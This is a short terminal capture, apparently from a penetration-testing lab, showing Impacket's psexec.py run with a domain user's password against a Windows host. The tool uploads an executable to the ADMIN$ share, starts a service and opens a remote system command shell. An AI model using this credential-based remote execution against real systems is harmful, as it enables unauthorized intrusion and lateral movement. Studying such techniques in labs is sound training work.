 ┌──(b33f㉿kali)-[~]
└─$ psexec.py MARVEL/fcastle:'Password1'@10.0.2.220
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.0.2.220.....
[*] Found writable share ADMIN$
[*] Uploading file VdPdSMYn.exe
[*] Opening SVCManager on 10.0.2.220.....
[*] Creating service oSiY on 10.0.2.220.....
[*] Starting service oSiY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>